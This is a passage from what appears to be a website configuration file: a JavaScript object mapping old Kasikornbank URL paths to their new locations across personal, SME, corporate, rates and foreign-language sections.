				"/th/applyforservices/pages/onlineapplication.aspx": "/TH/Apply",
				"/th/serviceschannel/searchservicechannel": "/th/branch/Pages/index.aspx",
				"/th/sme/ksmecontact/ksmebusinesscenter/pages/ksmebusinesscenter.aspx": "/TH/Branch?option=5",
				"/th/corporate": "/th/business",
				"/en/corporate/cashmanagement/eservicesolutions/pages/kcorporatepaymentcard.aspx": "/th/business/Cash-Management/E-Service-Payment/Pages/Payment-Card.aspx",
				"/th/corporate/cashmanagement/collectionsolutions/pages/chequecollection.aspx": "/th/business/Cash-Management/Payment-Solutions/Pages/cheque-collection.aspx",
				"/th/applyforservices/pages/kbankfleetcard.aspx": "/th/business/credit-card",
				"/th/corporate/credit/financecredit/pages/tradesolutionprogram.aspx": "/th/business/credit-card",
				"/th/applyforservices/pages/kcashconnectplus.aspx": "/TH/business/digital-banking/Pages/k-cash-connect-plus.aspx",
				"/th/social-activities/newsandactivities/pages/k-corporate-mobile-banking.aspx": "/TH/business/digital-banking/Pages/k-corporate-mobile-banking.aspx",
				"/th/corporate/internationaltrade/electronicssolutions/pages/k-tradeconnect.aspx": "/TH/business/digital-banking/Pages/k-trade-connect.aspx",
				"/th/aboutus/publications": "/TH/Business/Foreign-Exchange-Market/Pages/Market-Watch.aspx",
				"/th/news": "/TH/Business/Foreign-Exchange-Market/Pages/Market-Watch.aspx",
				"/th/corporate/internationaltrade/exportservice/pages/kexportservicesolutions.aspx": "/TH/business/international-trade/export",
				"/th/personal/otherproducts/kmoneytransfer/internationalmoneytransfer/pages/internationalmoneytransfer.aspx": "/TH/business/international-trade/global-money-transfer",
				"/th/corporate/internationaltrade": "/TH/business/international-trade/import",
				"/th/corporate/internationaltrade/importservice/pages/kimportservicesolutions.aspx": "/TH/business/international-trade/import",
				"/th/personal/investments": "/TH/business/investments",
				"/th/corporate/k-valuechainsolutions/pages/k-valuechainsolutions.aspx": "/th/business/k-value-chain-solution/Pages/index.aspx",
				"/th/corporate/k-valuechainsolutions/pages/k-valuechainsolutions.aspx?segment=sme": "/th/business/k-value-chain-solution/Pages/index.aspx",
				"/th/corporate/k-valuechainsolutions/pages/k-valuechainsolutions.aspx?segment=sme": "/th/business/k-value-chain-solution/Pages/index.aspx",
				"/th/corporate/cashmanagement/depositinvestmentsolutions/pages/specialsavingdeposit.aspx": "/th/business/saving/Pages/special-saving.aspx",
				"/th/sme": "/th/business/sme",
				"/th/serviceschannel/searchservicechannel/internet/pages/information_k-cyberbankingforsme.aspx": "/TH/business/sme/digital-banking/Pages/k-cyber-sme.aspx",
				"/th/serviceschannel/searchservicechannel/internet/pages/k-tradeconnect.aspx": "/TH/business/sme/Digital-banking/Pages/k-trade-connect.aspx",
				"/th/promotionprivileges/pages/combo-rungruang.aspx": "/th/business/sme/financial-services/payment-solution/Pages/edc.aspx",
				"/th/corporate/kcreditacceptance/pages/kpowerpay.aspx?pid=websitekbank_smehomepage": "/th/business/sme/financial-services/payment-solution/Pages/k-powerpay.aspx",
				"/th/sme/ksmeknowledge/financialtips/pages/tipsforgettingcreditapproval.aspx": "/TH/business/sme/KSMEKnowledge/article/FinancialTips",
				"/th/sme/ksmeknowledge/financialtips/pages/3-ways-handle_exchange-rate-fluctuation.aspx": "/th/business/sme/KSMEKnowledge/article/FinancialTips/Pages/3-ways-handle_exchange-rate-fluctuation.aspx",
				"/th/sme/ksmeknowledge/financialtips/pages/5-danger-sign_finance.aspx": "/th/business/sme/KSMEKnowledge/article/FinancialTips/Pages/5-Danger-sign_finance.aspx",
				"/th/sme/ksmeknowledge/financialtips/pages/know-cost_no-loss.aspx": "/th/business/sme/KSMEKnowledge/article/FinancialTips/Pages/Know-Cost_No-Loss.aspx",
				"/th/sme/ksmeknowledge/financialtips/pages/sign-of-liquiditylacking.aspx": "/th/business/sme/KSMEKnowledge/article/FinancialTips/Pages/Sign-of-LiquidityLacking.aspx",
				"/th/sme/ksmeknowledge/hrmtips/pages/8-tricks-professional-subordinate.aspx": "/th/business/sme/KSMEKnowledge/article/HRMTips/Pages/8-tricks-professional-subordinate.aspx",
				"/th/sme/ksmeknowledge/hrmtips/pages/easily-managing-human-resource.aspx": "/th/business/sme/KSMEKnowledge/article/HRMTips/Pages/easily-managing-human-resource.aspx",
				"/th/sme/article": "/TH/business/sme/KSMEKnowledge/article/KSMEAnalysis",
				"/th/sme/ksmeknowledge/ksmeanalysis/pages/e-commerce_popular-channel.aspx": "/th/business/sme/KSMEKnowledge/article/KSMEAnalysis/Pages/E-commerce_Popular-Channel.aspx",
				"/th/sme/ksmeknowledge/ksmeanalysis/pages/r1_south-vietnam-transportation.aspx": "/th/business/sme/KSMEKnowledge/article/KSMEAnalysis/Pages/R1_South-Vietnam-Transportation.aspx",
				"/th/sme/ksmeknowledge/ksmeanalysis/pages/retailing-opportunity-indonesia.aspx": "/th/business/sme/KSMEKnowledge/article/KSMEAnalysis/Pages/Retailing-Opportunity-Indonesia.aspx",
				"/th/sme/ksmeknowledge/ksmeanalysis/pages/top-down-business-2560.aspx": "/th/business/sme/KSMEKnowledge/article/KSMEAnalysis/Pages/Top-Down-Business-2560.aspx",
				"/th/sme/ksmeknowledge/marketingtips/pages/3-strategies-turn-fanpage-to-sale.aspx": "/th/business/sme/KSMEKnowledge/article/MarketingTips/Pages/3-Strategies-turn-fanpage-to-sale.aspx",
				"/th/sme/ksmeknowledge/smestory": "/TH/business/sme/KSMEKnowledge/article/SMEStory",
				"/th/sme/ksmeknowledge/smetips/pages/9-tips-business-myanmar.aspx": "/th/business/sme/KSMEKnowledge/article/SMETips/Pages/9-Tips-Business-Myanmar.aspx",
				"/th/sme/ksmeknowledge/smetips/pages/chinese-tourist_zero-dollar-tour.aspx": "/th/business/sme/KSMEKnowledge/article/SMETips/Pages/Chinese-Tourist_Zero-Dollar-Tour.aspx",
				"/th/sme/ksmeknowledge/smetips/pages/profitable_get-rid-of-fat.aspx": "/th/business/sme/KSMEKnowledge/article/SMETips/Pages/profitable_get-rid-of-fat.aspx",
				"/th/whathot/pages/sme-teetak_final.aspx": "/th/business/sme/KSMEKnowledge/media/Pages/sme-teetak.aspx",
				"/th/sme/ksmeproduct/pages/khomeloanforsmes.aspx": "/th/business/sme/loan/special-loan/Pages/home.aspx",
				"/th/sme/pages/khomeloanforsmes.aspx?pid=001": "/th/business/sme/loan/special-loan/Pages/home.aspx",
				"/th/sme/ksmeproduct/pages/microloan.aspx": "/th/business/sme/loan/special-loan/Pages/micro.aspx",
				"/th/sme/pages/sme.aspx": "/th/business/sme/Pages/SME.aspx",
				"/th/careersscholarship/pages/careers.aspx": "/th/careers/Pages/careers.aspx",
				"/th/contactus/": "/th/contact/Pages/contact.aspx",
				"/th/contactus/pages/map.aspx": "/th/contact/Pages/contact.aspx",
				"/th/personal/pages/contactusform.aspx": "/th/contact/Pages/contact.aspx",
				"/th/serviceschannel/searchservicechannel/contactcenter/pages/kcontactcenter.aspx": "/th/contact/Pages/contact.aspx",
				"/th/corporate/credit/creditguarantee/pages/keletterofguaranteeforegp.aspx": "/th/business/loan/credit-guarantee/Pages/ke-li-for-e-gp.aspx",
				"/th/investors/": "/th/ir",
				"/th/personal/bankaccounts/fixed/pages/fixed.aspx": "/th/personal/Account/Pages/fixed.aspx",
				"/th/personal/bankaccounts": "/th/personal/Account/Pages/savings.aspx",
				"/th/personal/bankaccounts/saving": "/th/personal/Account/Pages/savings.aspx",
				"/th/personal/bankaccounts/fixed/pages/taweesupspecialfixeddeposit.aspx": "/th/personal/Account/Pages/taweesup.aspx",
				"/th/personal/credit/pages/cards.aspx": "/th/personal/Credit-Card/Pages/credit-card.aspx",
				"/th/personal/credit/pages/visa.aspx": "/th/personal/Credit-Card/Pages/credit-card.aspx",
				"/kdebit/kfootballthai": "/th/personal/Debit-Card",
				"/th/personal/debit/pages/debit.aspx": "/th/personal/Debit-Card",
				"/th/personal/debit/pages/kdebit.aspx": "/th/personal/Debit-Card",
				"/th/personal/debit/pages/k-debit7purse.aspx": "/th/personal/Debit-Card",
				"/th/personal/debit/pages/kmaxdebit.aspx": "/th/personal/Debit-Card",
				"/th/personal/debit/pages/kmyplay.aspx": "/th/personal/Debit-Card",
				"/th/serviceschannel/searchservicechannel/internet/pages/kcyberbanking.aspx": "/TH/personal/digital-banking/Pages/k-cyber.aspx",
				"/th/promotionprivileges/pages/kleasing.aspx": "/th/personal/digital-banking/Pages/k-mobile-banking-plus.aspx",
				"/th/serviceschannel/searchservicechannel/mobilephone/pages/kmobilebanking.aspx": "/TH/personal/digital-banking/Pages/k-mobile-banking-plus.aspx",
				"/th/serviceschannel/searchservicechannel/mobilephone/pages/newkmobilebankingplus.aspx": "/TH/personal/digital-banking/Pages/k-mobile-banking-plus.aspx",
				"/th/serviceschannel/searchservicechannel/mobilephone/pages/k-speedtopup.aspx": "/TH/personal/digital-banking/Pages/mobile-top-up.aspx",
				"/th/personal/otherproducts/kemailstatement/pages/k-emailstatement.aspx": "/TH/personal/digital-banking/statement",
				"/th/personal/insurance": "/th/personal/insure/life",
				"/th/personal/insurance/lifeinsurance": "/th/personal/insure/life",
				"/th/personal/insurance/lifeinsurance/prolife/pages/prolife80-4.aspx": "/th/personal/insure/life",
				"/th/personal/insurance/lifeinsurance/prosaving/pages/prosaveing510guarantee.aspx": "/th/personal/insure/life",
				"/th/personal/insurance/lifeinsurance/prosaving/pages/prosaving615.aspx": "/th/personal/insure/life",
				"/th/personal/insurance/lifeinsurance/prosaving/pages/prosaving615-guarantee.aspx": "/th/personal/insure/life",
				"/th/personal/insurance/nonlifeinsurance/healthprotect/pages/healthcareprotect.aspx": "/th/personal/Insure/life/Pages/life-index.aspx",
				"/th/personal/insurance/nonlifeinsurance/accidentprotect/pages/accidentprotect.aspx": "/th/personal/insure/non-life",
				"/th/personal/insurance/nonlifeinsurance/healthprotect": "/th/personal/insure/non-life",
				"/th/personal/insurance/nonlifeinsurance/pa_forexecutive": "/th/personal/insure/non-life",
				"/th/personal/k-payrollbenefits/kpb_investment/pages/kpb_investment.aspx": "/th/personal/invest/Pages/mutual-funds.aspx",
				"/jp/personal/loans/khomeloan/pages/khomeloankasikorn.aspx": "/th/personal/loan/home-loan",
				"/loans/khomeloan/pages/khomeloanmulti.aspx": "/th/personal/loan/home-loan",
				"/th/personal/loans/khomeloan/pages/khomeequity.aspx": "/th/personal/loan/home-loan",
				"/th/personal/loans/khomeloan/pages/khomeloan.aspx": "/th/personal/loan/home-loan",
				"/th/personal/loans": "/th/personal/loan/personal-loan",
				"/th/personal/loans/kpersonalcredit/pages/kpersonalloan.aspx": "/TH/personal/loan/personal-loan",
				"/th/personal/loans/kpersonalcredit/pages/kexpresscash.aspx": "/th/personal/Loan/personal-loan/Pages/express-cash-card.aspx",
				"/th/personal/loans/pages/loan.aspx": "/TH/personal/Loan/personal-loan/Pages/personal-Loan_index.aspx",
				"/th/promotionprivileges/pages/dtac.aspx": "/th/personal/Pages/Home.aspx",
				"/th/whathot/pages/helpflood17_retail.aspx": "/th/personal/Pages/Home.aspx",
				"/th/personal/otherproducts/kmoneytransfer/internationalmoneytransfer/pages/globaloutward1.aspx": "/TH/personal/services/foreign-currency",
				"/th/promotionprivileges/pages/koohookaiklong.aspx": "/TH/Promotion",
				"/promptpay": "/th/promotion/Pages/PromptPay.aspx",
				"/th/promotionprivileges/pages/k-malert.aspx": "/th/promotion/Pages/sms.aspx",
				"/th/personal/otherproducts/kmoneytransfer/domesticfundstransfers/transfertokbankaccount/pages/kcdm.aspx": "/TH/Rate",
				"/th/ratesandfees/deposit/pages/deposithistory.aspx": "/TH/Rate",
				"/th/ratesandfees/fcd/pages/fcd.aspx": "/TH/Rate",
				"/th/ratesandfees/lending/pages/lendinghistory.aspx": "/TH/Rate",
				"/th/ratesandfees/pages/default.aspx": "/TH/Rate",
				"/th/ratesandfees/charges/pages/charges.aspx": "/th/rate/fee",
				"/th/ratesandfees/foreignexchange/pages/foreignexchange.aspx": "/th/rate/Pages/default.aspx",
				"/th/ratesandfees/deposit/pages/deposit.aspx": "/th/rate/Pages/deposits.aspx",
				"/th/ratesandfees/lending/pages/lending.aspx": "/th/rate/Pages/lending.aspx",
				"/mcorp": "https://rt10.kasikornbank.com/mcorp/security/login-index.htm",
				"/mcorp/pushbill": "https://ws11.kasikornbank.com:8443/mcorp/pushbill",
				"/th/sme/ksmeknowledge/ksmeanalysis/pages/jewelry_down-economy_2016.aspx": "/th/business/sme/KSMEKnowledge/article/KSMEAnalysis/Pages/Jewelry_down-economy_2016.aspx",
				"/special/smartpay_byphone": "/",
				"/th/applyforservices/pages/applyforservices.aspx": "/",
				"/th/personal/otherproducts/kemailstatement/pages/k-deposit.aspx": "/",
				"/th/personal/otherproducts/kmoneytransfer/domesticfundstransfers/transfertokbankaccount/pages/kmobile.aspx": "/",
				"/th/whathot/pages/taweesup-extra.aspx": "/",
				"/en/ratesandfees": "/en/Rate/Pages/Foreign-Exchange.aspx",
				"/en/serviceschannel/searchservicechannel/internet/pages/kcyberbanking.aspx": "/en/personal/digital-banking/Pages/k-cyber.aspx",
				"/en/serviceschannel/searchservicechannel/internet/newkcyberbanking/faq/pages/userlogin.aspx": "/en/personal/digital-banking/Pages/k-cyber.aspx",
				"/en/ratesandfees/foreignexchange/pages/foreignexchangehistory.aspx": "/en/Rate/Pages/Foreign-Exchange.aspx",
				"/en/ratesandfees/foreignexchange/pages/calculatorfxbuy.aspx": "/en/Rate/Pages/Foreign-Exchange.aspx",
				"/en/serviceschannel/searchservicechannel/mobilephone/pages/kmobilebanking.aspx": "/en/personal/digital-banking/Pages/k-mobile-banking-plus.aspx",
				"/en/serviceschannel/searchservicechannel/mobilephone/pages/kmobilebanking.aspx": "/en/personal/digital-banking/Pages/k-mobile-banking-plus.aspx",
				"/en/serviceschannel/searchservicechannel/mobilephone/pages/newkmobilebankingplus.aspx": "/en/personal/digital-banking/Pages/k-mobile-banking-plus.aspx",
				"/en/ratesandfees/charges/pages/charges.aspx": "/th/rate/fee",
				"/en/ratesandfees/lending/pages/lending.aspx": "/EN/rate/Pages/lending.aspx",
				"/en/personal/otherproducts/kmoneytransfer/pages/kmoneytransfer.aspx": "/en/personal/services/payment",
				"/th/promotionprivileges/pages/newwebsitekbank2017.aspx": "/",
                "/th/corporate/cbs/pages/kcorporateconnect.aspx" : "/TH/business/digital-banking/Pages/k-cash-connect-plus.aspx" , //add new 14/02/2017 15:30
			    "/th/personal/pages/personal.aspx" : "/th/personal" ,
                "/th/serviceschannel/searchservicechannel/k-malert/pages/k_malert_transaction.aspx" : "/th/personal/Digital-banking/sms/Pages/sms-alert.aspx" ,
                "/th/serviceschannel/searchservicechannel/pages/servicechannelssearch.aspx" : "/th/branch" ,
                "/th/ratesandfees/foreignexchange/pages/foreignexchangehistory.aspx" : "/TH/Rate/Pages/Foreign-Exchange.aspx" ,
                "/mobile/th/pages/productperson.aspx" : "/th/personal" ,
                "/th/serviceschannel/searchservicechannel/internet/newkcyberbanking/pages/securitytips.aspx" : "/TH/personal/digital-banking/Pages/k-cyber.aspx" ,
                "/th/contactus/pages/personal.aspx" : "/th/contact/Pages/contact.aspx" ,
                "/mobile/en/pages/home.aspx" : "/EN/personal/Pages/Home.aspx" ,
                "/th/personal/otherproducts/kmoneytransfer/pages/promptpay.aspx" : "/th/promotion/Pages/PromptPay.aspx" ,
                "/th/personal/bankaccounts/pages/bankaccounts.aspx" : "/th/personal/Account/Pages/savings.aspx" ,
                "/th/personal/loans/khomeloan/pages/khomeloankasikorn.aspx" : "/th/personal/loan/home-loan" ,
                "/th/personal/credit/pages/smartvaluechoice_card.aspx" : "/th/personal/Credit-Card/Pages/credit-card.aspx" ,
                "/th/aboutus/publications/foreignexchangemarket/pages/foreignexchangemarket.aspx" : "/TH/Rate/Pages/Foreign-Exchange.aspx" ,
                "/apply_creditcard_expresscash/pages/kbankcards.aspx" : "/TH/Apply" ,
                "/th/personal/pages/personal.aspx" : "/th/personal" ,
                "/th/printeservicetransaction/pages/printeservicetransaction.aspx" : "/PrintReceipt/Service/InquiryBankingPlus.aspx?params=TwBjlcDmyIH0n0V4Y7DkN0CGeVoMImj1afZFNrX8MGZQ4d6knCXtTkPFWBY40Of5" ,
                "/th/personal/debit/pages/kmyplay.aspx" : "/th/personal/debit-card/Pages/k-My.aspx" ,
                "/th/personal/bankaccounts/fixed/pages/fixeddeposits.aspx" : "/th/personal/Account/Pages/fixed.aspx" ,
                "/th/personal/debit/pages/internetshoppingbykdebit.aspx" : "/th/personal/debit-card/Pages/web-card.aspx" ,
                "/en/personal/pages/personal.aspx" : "/en/personal" ,
                "/th/serviceschannel/searchservicechannel/contactcenter/pages/contactcenter.aspx" : "/TH/contact" ,
                "/mobile/th/pages/promotion.aspx" : "/TH/Promotion" ,
                "/mobile/th/pages/home.aspx" : "/TH/Promotion" ,
                "/th/applyforservices/pages/kcyberbankingform.aspx" : "/K-Online/onlineRegistration.do?cmd=initFirstPage" ,
                "/mobile/th/pages/productpersonlist.aspx?cid=1" : "/TH/Promotion" ,
                "/th/serviceschannel/searchservicechannel/internet/newkcyberbanking/faq/pages/userlogin.aspx" : "/TH/personal/digital-banking/Pages/k-cyber.aspx" ,
                "/th/personal/thewisdom/thewisdom/pages/home.aspx" : "/TH/Personal/TheWisdom/TheWisdom/Pages/Home.aspx" ,
                "/mobile/th/pages/serviceschannel.aspx" : "/th/branch" ,
                "/th/personal/debit/pages/verifiedbyvisa.aspx" : "/th/Apply/internet-shopping-by-k-debit-card" ,
                "/th/serviceschannel/searchservicechannel/internet/pages/registeronatm.aspx" : "/" ,
                "/th/personal/otherproducts/kmoneytransfer/internationalmoneytransfer/pages/globalinward1.aspx" : "/th/International-Business/global-money-transfer/Pages/outward.aspx" ,
                "/th/personal/otherproducts/kmoneytransfer/domesticfundstransfers/transfertokbankaccount/pages/kcdm.aspx" : "/th/personal/services/payment/Pages/transfer-k-cdm.aspx" ,
                "/th/serviceschannel/searchservicechannel/electronicmachines/pages/katm.aspx" : "/th/personal/services/payment/Pages/transfer-atm.aspx" ,
                "/th/personal/otherproducts/kmoneytransfer/domesticfundstransfers/transfertokbankaccount/pages/kmobile.aspx" : "/th/personal/services/payment/Pages/transfer-k-mobile-banking-plus.aspx" ,
                "/th/corporate/pages/corporate.aspx" : "/th/business" ,
                "/th/personal/debit/pages/kmaxdebit.aspx" : "/th/personal/debit-card/Pages/k-max.aspx" ,
                "/mobile/th/pages/exchange.aspx" : "/TH/Rate/Pages/Foreign-Exchange.aspx" ,
                "/th/personal/otherproducts/kmoneytransfer/domesticfundstransfers/transferstootherbankaccounts/pages/transferatmsim_plus.aspx" : "/th/personal/services/payment/Pages/transfer-k-mobile-banking-plus.aspx" ,
                "/th/investors/pages/investors.aspx" : "/th/ir" ,
                "/th/personal/debit/pages/kmaxplus.aspx" : "/th/promotion/Pages/KMax-PLUS.aspx" ,
                "/mobile/th/pages/productbusdetail.aspx?iurl=/th/serviceschannel/searchservicechannel/electronicmachines/pages/katm.aspx" : "/th/branch" ,
                "/th/ratesandfees/foreignexchange/pages/foreignexchangehistory.aspx?d=9&m=2&y=2017&r=1" : "/TH/Rate/Pages/Foreign-Exchange.aspx" ,
                "/th/personal/insurance/pages/insurance.aspx" : "/th/personal/insure/life" ,
                "/th/ratesandfees/foreignexchange/pages/foreignexchangecurrency.aspx" : "/TH/Rate/Pages/Foreign-Exchange.aspx" ,
                "/th/personal/otherproducts/kmoneytransfer/domesticfundstransfers/transfertokbankaccount/pages/kinternet.aspx" : "/th/personal/services/payment/Pages/transfer-k-cyber.aspx" ,
                "/th/personal/loans/khomeloan/pages/khomeequity.aspx" : "/th/personal/Loan/Home-Loan/Pages/home-equity.aspx" ,
                "/custom/ksmecontact/pages/contactformlandingpage.aspx?pid=landingpage1_sem" : "/Custom/KSMEContact/Pages/ContactForm.aspx?PID=Website_Home" ,
                "/th/personal/otherproducts/kemailstatement/pages/k_credit_card.aspx" : "/th/personal/Digital-banking/statement/Pages/k-email-statement-credit.aspx" ,
                "/mobile/th/pages/productpersonlist.aspx?cid=3" : "/th/personal" ,
                "/th/serviceschannel/searchservicechannel/k-malert/pages/k-malert_card_spending.aspx" : "/th/personal/Digital-banking/sms/Pages/k-malert.aspx" ,
                "/th/whathot/pages/kbank-promptpay.aspx" : "/th/promotion/Pages/PromptPay.aspx" ,
                "/mobile/th/pages/productpersonlist.aspx?cid=2" : "/th/personal" ,
                "/th/personal/investments/kbeinvestment/pages/kbeinvestment.a" : "/th/business/investments/Pages/kbe-investment.aspx" ,
                "/th/personal/credit/pages/vbvandmastercardsecurecode.aspx" : "/th/apply/mastercard-securecode" ,
                "/th/personal/otherproducts/kmoneytransfer/domesticfundstransfers/transferstootherbankaccounts/pages/deposit_cdm.aspx" : "/th/personal/services/payment/Pages/transfer-k-cdm.aspx" ,
                "/th/aboutus/companybackground/pages/companybackground.aspx" : "/th/about/Information/Pages/company-background.aspx" ,
                "/th/ratesandfees/foreignexchange/pages/foreignexchangehistory.aspx?d=9&m=2&y=2017&r=0" : "/TH/Rate/Pages/Foreign-Exchange.aspx" ,
                "/th/personal/credit/pages/formk-creditcard.aspx" : "/th/apply/creditcard" ,
                "/th/serviceschannel/searchservicechannel/pages/teller.aspx" : "/th/branch" ,
                "/th/personal/credit/pages/specialk_creditcard.aspx" : "/th/personal/Credit-Card/Pages/credit-card.aspx" ,
                "/th/contactus/pages/business.aspx" : "/th/contact/Pages/k-biz-contact-center.aspx" ,
                "/th/personal/debit/pages/k-debit7purse.aspx" : "/th/personal/debit-card/Pages/7-Purse.aspx" ,
                "/th/ratesandfees/foreignexchange/pages/calculatorfxbuy.aspx" : "/TH/Rate/Pages/Foreign-Exchange.aspx" ,
                "/th/ratesandfees/foreignexchange/pages/calculatorfxbuy.aspx" : "/TH/Rate/Pages/Foreign-Exchange.aspx" ,
                "/th/personal/credit/pages/master.aspx" : "/th/personal/credit-card/Pages/platinum.aspx" ,
                "/th/personal/otherproducts/pages/otherproducts.aspx" : "/th/personal" ,
                "/th/personal/loans/khomeloan/pages/khomeloanmulti.aspx" : "/th/personal/Loan/Home-Loan/Pages/multi-purposes.aspx" ,
                "/th/personal/otherproducts/kmoneytransfer/chequeanddraftservices/pages/cashiersorders.aspx" : "/TH/personal/services/cheque" ,
                "/th/personal/insurance/lifeinsurance/pages/lifeinsure.aspx" : "/th/personal/insure/life" ,
                "/th/serviceschannel/searchservicechannel/k-malert/pages/k_malert_money_transfer.aspx" : "/th/personal/Digital-banking/sms/Pages/sms-alert.aspx" ,
                "/th/applyforservices/pages/form_credit_card.aspx" : "/th/Apply/creditcard" ,
                "/th/personal/loans/kpersonalcredit/pages/kpersonalcredit.aspx" : "/th/Apply/express-cash-card" ,
                "/en/serviceschannel/searchservicechannel/pages/servicechannelssearch.aspx" : "/th/branch" ,
                "/en/personal/bankaccounts/pages/bankaccounts.aspx" : "/th/personal/Account/Pages/savings.aspx" ,
                "/th/serviceschannel/searchservicechannel/internet/pages/k_cyberbanking_tranfermoney.aspx" : "/th/personal/services/payment/Pages/transfer-k-cyber.aspx" ,
                "/th/corporate/cbs/pages/cbs.aspx" : "/th/business" ,
                "/th/ratesandfees/charges/pages/serviceatmdebitfee.aspx" : "/th/rate/fee/Pages/fee.aspx" ,
                "/th/personal/otherproducts/kmoneytransfer/pages/kmoneytransfer.aspx" : "/TH/personal/services/payment" ,
                "/mobile/th/pages/home.aspx" : "/th/personal" ,
                "/th/sme/ksmeknowledge/ksmeanalysis/pages/ksmeanalysis.aspx" : "/TH/business/sme/KSMEKnowledge/article/KSMEAnalysis" ,
                "/en/ratesandfees/foreignexchange/pages/foreignexchange.aspx?banner=1" : "/TH/Rate/Pages/Foreign-Exchange.aspx" ,
                "/th/personal/bankaccounts/fixed/pages/readytousetimedeposit.aspx" : "/th/personal/Account/Pages/flexible-plus-family-protection.aspx" ,
                "/th/sme/ksmeknowledge/hrmtips/pages/8-tricks-professional-subordinate.aspx" : "/th/business/sme/KSMEKnowledge/article/HRMTips/Pages/8-tricks-professional-subordinate.aspx" ,
                "/th/sme/ksmeknowledge/hrmtips/pages/easily-managing-human-resource.aspx" : "/th/business/sme/KSMEKnowledge/article/HRMTips/Pages/easily-managing-human-resource.aspx" ,
                "/th/sme/ksmeproduct/pages/ksmefranchisecredit.aspx" : "/th/business/sme/loan/Business-Solutions/Pages/franchise.aspx" ,
                "/th/corporate/credit/specialproduct/pages/ksmeapartmentloan.aspx" : "/th/business/sme/loan/Business-Solutions/Pages/apartment.aspx" ,
                "/th/sme/ksmeproduct/pages/ksmeinfrequentcustomer.aspx" : "/th/business/sme/loan/special-loan/Pages/infrequent-customer.aspx" ,
                "/th/sme/ksmeknowledge/marketingtips/pages/smm_socialmediamarketing.aspx" : "/th/business/sme/KSMEKnowledge/article/MarketingTips/Pages/SMM_SocialMediaMarketing.aspx" ,
                "/custom/ksmecontact/pages/contactform.aspx?pid=homesme" : "/Custom/KSMEContact/Pages/ContactForm.aspx?PID=Website_Home" ,
                "/th/corporate/creditfactoring/klocalfactoring/pages/klocalfactoring.aspx?pid=websitekbank_smehomepage" : "/th/business/sme/loan/circulate/Pages/k-factoring.aspx" ,
                "/jp/serviceschannel/searchservicechannel/mobilephone/pages/plusregistration2.aspx" : "/en/rate/Pages/default.aspx" ,
                "/jp/serviceschannel/searchservicechannel/mobilephone/pages/plusregistration2.aspx" : "/en/rate/Pages/default.aspx" ,
                "/jp/pages/default.aspx" : "/en/rate/Pages/default.aspx" ,
                "/jp/personal/debit/pages/kmydebit.aspx" : "/en/rate/Pages/default.aspx" ,
                "/jp/pages/default.aspx" : "/en/rate/Pages/default.aspx" ,
                "/jp/corporate/cashmanagement/depositinvestmentsolutions/pages/businessdepositthaibaht.aspx" : "/en/rate/Pages/default.aspx" ,
                "/jp/personal/pages/personal.aspx" : "/en/rate/Pages/default.aspx" ,
                "/jp/personal/debit/pages/kwebshopping.aspx" : "/en/rate/Pages/default.aspx" ,
                "/jp/personal/debit/pages/kdebit.aspx" : "/en/rate/Pages/default.aspx" ,
                "/jp/personal/loans/khomeloan/pages/khomeloankasikorn.aspx" : "/en/rate/Pages/default.aspx" ,
                "/jp/aboutus/publications/securityservicesbulletin/pages/vol10no4.aspx" : "/en/rate/Pages/default.aspx" ,
                "/zh/pages/default.aspx" : "/en/rate/Pages/default.aspx" ,
                "/jp/pages/default.aspx" : "/en/rate/Pages/default.aspx" ,
                "/jbicenter/stayingwell/money/pages/money_default.aspx" : "/en/rate/Pages/default.aspx" ,
                "/japandesk/pages/default.aspx" : "/en/rate/Pages/default.aspx" ,
                "/th/sme/ksmeknowledge/smetips/pages/chinese-tourist_zero-dollar-tour.aspx?pid=fbksme_clicktowebsite_9-11february2017" : "/th/business/sme/KSMEKnowledge/article/SMETips/Pages/Chinese-Tourist_Zero-Dollar-Tour.aspx" ,
                "/th/sme/ksmeknowledge/financialtips/pages/5c.aspx" : "/th/business/sme/KSMEKnowledge/article/FinancialTips/Pages/5C.aspx" ,
                "/th/sme/ksmeknowledge/smestory/pages/crisis-build-strong-business_fasttechn.aspx" : "/th/business/sme/KSMEKnowledge/article/SMEStory/Pages/crisis-build-strong-business_FastTechno.aspx" ,
                "/th/sme/ksmeknowledge/financialtips/pages/3-ways-handle_exchange-rate-fluctuation.aspx?pid=fbksme_clicktowebsite_3-5feb2017" : "/th/business/sme/KSMEKnowledge/article/FinancialTips/Pages/3-ways-handle_exchange-rate-fluctuation.aspx" ,
                "/th/sme/ksmeknowledge/marketingtips/pages/3-strategies-turn-fanpage-to-sale.aspx?pid=fbksme_clicktowebsite_31jan-2feb2016" : "/th/business/sme/KSMEKnowledge/article/MarketingTips/Pages/3-Strategies-turn-fanpage-to-sale.aspx" ,
                "/th/sme/ksmeknowledge/smestory/pages/branding_ari-football.aspx" : "/th/business/sme/KSMEKnowledge/article/SMEStory/Pages/Branding_Ari-Football.aspx" ,
                "/th/sme/ksmeknowledge/financialtips/pages/know-cost_no-loss.aspx" : "/th/business/sme/KSMEKnowledge/article/FinancialTips/Pages/Know-Cost_No-Loss.aspx" ,
                "/th/promotionprivileges/pages/ksmartguarantee.aspx?pid=fb_ksme" : "/TH/business/Digital-banking/Pages/k-smart-guarantee.aspx" ,
                "/th/sme/ksmeknowledge/smestory/pages/soy-milk_millionaire_tofusan.aspx": "/th/business/sme/KSMEKnowledge/article/SMEStory/Pages/Soy-Milk_Millionaire_Tofusan.aspx",
                "/TheWisdom/PVB2017": "/TH/Personal/TheWisdom/TheWisdom/DownloadFrom/THE%20WISDOM%20Privilege%20book%202017.pdf",
                "/mobile/moneyexpo": "/th/promotion/Pages/MoneyExpo.aspx", //add 03/05/2017
                "/th/sme/ksmeknowledge/ksmeanalysis/pages/machine-shop_growth_2016.aspx" : "/th/business/sme/ksmeknowledge/article/ksmeanalysis/pages/machine-shop_growth_2016.aspx", //add 17/02/2017
                "/th/sme/ksmeknowledge/ksmeanalysis/pages/construction-material-strategy-2016.aspxhttp": "/th/business/sme/ksmeknowledge/article/ksmeanalysis/pages/construction-material-strategy-2016.aspx",
                "/th/sme/ksmeknowledge/ksmeanalysis/pages/construction-material-strategy-2016.aspx": "/th/business/sme/ksmeknowledge/article/ksmeanalysis/pages/construction-material-strategy-2016.aspx",
                "/th/sme/ksmeknowledge/ksmeanalysis/pages/export_processed-food.aspxhttp": "/th/business/sme/ksmeknowledge/article/ksmeanalysis/pages/export_processed-food.aspx",
                "/th/sme/ksmeknowledge/ksmeanalysis/pages/export_processed-food.aspx": "/th/business/sme/ksmeknowledge/article/ksmeanalysis/pages/export_processed-food.aspx",
